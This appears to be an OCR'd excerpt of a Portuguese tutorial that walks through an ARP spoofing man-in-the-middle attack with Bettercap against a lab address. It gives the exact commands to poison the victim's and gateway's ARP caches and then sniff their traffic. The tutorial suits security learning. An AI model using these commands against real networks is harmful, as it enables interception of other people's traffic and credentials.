
Ok temos nosso Dispositivo Localizado 
(192.168.52.129), agora podemos fazer nosso Arp 
Spoofing

Para isso vamos utilizar 3 comandos simples.
1
 set arp.spoof.duplex true

└─ativa o ataque ARP bidirecional, enganando 
vítima e gateway para capturar todo o tráfego.
2
 set arp.spoof.targets 192.168.52.129

└─seleciona nossa vitima para o ataque no caso 
192.168.52.129
3
 arp.spoof on

└─preciso nem explicar né?
Enfim apos esse vamos detectar o trafico usando 
net.sniff on
 para obter os resultados

vamos la.
──── Bettercap-arpspoof.png 